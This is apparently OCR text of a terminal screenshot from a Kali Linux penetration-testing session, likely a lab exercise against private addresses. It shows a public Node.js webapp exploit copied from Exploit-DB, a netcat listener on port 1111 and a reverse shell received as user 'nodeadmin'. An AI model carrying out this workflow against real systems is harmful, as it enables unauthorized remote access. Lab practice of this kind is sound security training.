 C:\Windows\system32\cmd.exe
root@penetration: /mnt/c/Use
┌──(kali㉿penetration)-[/mnt/c/Users/Anonymous/Desktop]
└─$ su root
Password:
┌──(root㉿penetration)-[/mnt/c/Users/Anonymous/Desktop]
└─# cp /usr/share/exploitdb/exploits/nodejs/webapps/49552.py .
┌──(root㉿penetration)-[/mnt/c/Users/Anonymous/Desktop]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.240.130  netmask 255.255.255.0  broadcast 192.168.240.255
        inet6 fe80::215:5dff:feab:228e  prefixlen 64  scopeid 0x20<link>
        ether 00:15:5d:ab:22:8e  txqueuelen 1000  (Ethernet)
        RX packets 401394  bytes 31175387 (29.7 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 394567  bytes 25492432 (24.3 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 822  bytes 157612 (153.9 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 822  bytes 157612 (153.9 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿penetration)-[/mnt/c/Users/Anonymous/Desktop]
└─# nc -lvp 1111
listening on [any] 1111 ...
192.168.240.133: inverse host lookup failed: Host name lookup failure
connect to [192.168.240.130] from (UNKNOWN) [192.168.240.133] 48970
bash: cannot set terminal process group (1063): Inappropriate ioctl for device
bash: no job control in this shell
[nodeadmin@localhost ~]$